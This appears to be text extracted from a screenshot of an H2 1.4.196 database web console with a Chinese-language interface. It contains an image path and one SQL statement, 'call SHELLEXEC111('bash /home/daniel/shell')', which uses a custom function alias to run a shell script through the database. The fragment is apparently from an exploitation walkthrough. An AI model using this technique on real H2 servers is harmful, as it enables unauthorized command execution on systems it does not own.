 jdbc:h2:~/root
INFORMATION_SCHEMA
用户
H2 1.4.196 (2017-06-10)
执行 Run Selected 自动完成 清除 SQL 语句:
call SHELLEXEC111('bash /home/daniel/shell')